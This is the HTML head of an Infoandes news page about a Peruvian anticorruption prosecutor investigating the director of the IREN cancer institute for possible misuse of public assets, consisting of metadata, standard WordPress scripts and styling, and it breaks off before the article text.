

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/
body_size: 129073
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Fiscalía Anticorrupción inicia investigación contra director de IREN por posible peculado de uso</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://infoandes.pe/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://infoandes.pe/wp-content/uploads/2022/02/infoandes_ico_wp-2-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fiscalía Anticorrupción inicia investigación contra director de IREN por posible peculado de uso" />
	<meta property="og:description" content="El Tercer Despacho de la Fiscalía Especializada en Delitos de Corrupción de Funcionarios a cargo del fiscal, Alejo Huamán Damas, abrió una investigación preliminar contra el director del Instituto Regional de Enfermedades Neoplásicas (IREN) del Centro por indicios de posible peculado de uso. Como se recuerda en un video recientemente difundido por Infoandes.pe se ve [&hellip;]" />
	<meta property="og:url" content="https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/" />
	<meta property="og:site_name" content="Infoandes" />
	<meta property="article:publisher" content="https://www.facebook.com/InfoAndes" />
	<meta property="article:published_time" content="2023-08-29T00:05:20+00:00" />
	<meta property="article:modified_time" content="2023-08-29T03:28:44+00:00" />
	<meta property="og:image" content="https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1447" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Yoselin Alfaro Carhuamaca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@InfoAndes2" />
	<meta name="twitter:site" content="@InfoAndes2" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Yoselin Alfaro Carhuamaca" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/#article","isPartOf":{"@id":"https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/"},"author":{"name":"Yoselin Alfaro Carhuamaca","@id":"https://infoandes.pe/#/schema/person/8bf966e46169d1a360fbdfb7349b5332"},"headline":"Fiscalía Anticorrupción inicia investigación contra director de IREN por posible peculado de uso","datePublished":"2023-08-29T00:05:20+00:00","dateModified":"2023-08-29T03:28:44+00:00","mainEntityOfPage":{"@id":"https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/"},"wordCount":311,"commentCount":0,"publisher":{"@id":"https://infoandes.pe/#organization"},"image":{"@id":"https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/#primaryimage"},"thumbnailUrl":"https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-scaled.jpg","keywords":["Corrupción","Fiscalía Anticorrupción","Instituto Regional de Neoplásicas (IREN)","IREN","Ministerio Público","Peculado de Uso","Víctor Gonzáles Palomino"],"articleSection":["POLÍTICA"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/#respond"]}]},{"@type":"WebPage","@id":"https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/","url":"https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/","name":"Fiscalía Anticorrupción inicia investigación contra director de IREN por posible peculado de uso","isPartOf":{"@id":"https://infoandes.pe/#website"},"primaryImageOfPage":{"@id":"https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/#primaryimage"},"image":{"@id":"https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/#primaryimage"},"thumbnailUrl":"https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-scaled.jpg","datePublished":"2023-08-29T00:05:20+00:00","dateModified":"2023-08-29T03:28:44+00:00","breadcrumb":{"@id":"https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/#primaryimage","url":"https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-scaled.jpg","contentUrl":"https://infoandes.pe/wp-content/uploads/2023/08/DIRECTOR-DE-IREN-PECULADO-DE-USO-VICTOR-GONZALES-02-scaled.jpg","width":2560,"height":1447},{"@type":"BreadcrumbList","@id":"https://infoandes.pe/fiscalia-anticorrupcion-inicia-investigacion-contra-director-de-iren-por-posible-peculado-de-uso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://infoandes.pe/"},{"@type":"ListItem","position":2,"name":"Fiscalía Anticorrupción inicia investigación contra director de IREN por posible peculado de uso"}]},{"@type":"WebSite","@id":"https://infoandes.pe/#website","url":"https://infoandes.pe/","name":"Infoandes","description":"","publisher":{"@id":"https://infoandes.pe/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infoandes.pe/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://infoandes.pe/#organization","name":"Infoandes","url":"https://infoandes.pe/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://infoandes.pe/#/schema/logo/image/","url":"https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png","contentUrl":"https://infoandes.pe/wp-content/uploads/2022/02/cropped-infoandes_logo_wp_2-3.png","width":122,"height":82,"caption":"Infoandes"},"image":{"@id":"https://infoandes.pe/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InfoAndes","https://x.com/InfoAndes2"]},{"@type":"Person","@id":"https://infoandes.pe/#/schema/person/8bf966e46169d1a360fbdfb7349b5332","name":"Yoselin Alfaro Carhuamaca","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://infoandes.pe/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e68888ee6d342ed7f76adcfea8b4231a3a53692c0ed5a022acd3ecd757173e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7e68888ee6d342ed7f76adcfea8b4231a3a53692c0ed5a022acd3ecd757173e0?s=96&d=mm&r=g","caption":"Yoselin Alfaro Carhuamaca"},"url":"https://infoandes.pe/author/yalfaroc/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Infoandes &raquo; Feed" href="https://infoandes.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Infoandes &raquo; Feed de los comentarios" href="https://infoandes.pe/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infoandes.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb264d8f40f3958e9c9929b9791d25dd"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- infoandes.pe is managing ads with Advanced Ads 2.0.15 – https://wpadvancedads.com/ --><script id="infoandes-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infoandes.pe/wp-includes/css/dist/block-library/style.min.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://infoandes.pe/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://infoandes.pe/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CFira+Sans%3A600%2C400%2C700%2C500%2C300%2C800%7CPT+Mono%3A400%2C700%7CMerriweather%3A400%2C300%2C700%7CPT+Sans%3A700%7CPT+Serif%3A800&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://infoandes.pe/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://infoandes.pe/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//infoandes.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=bb264d8f40f3958e9c9929b9791d25dd' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://infoandes.pe/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar 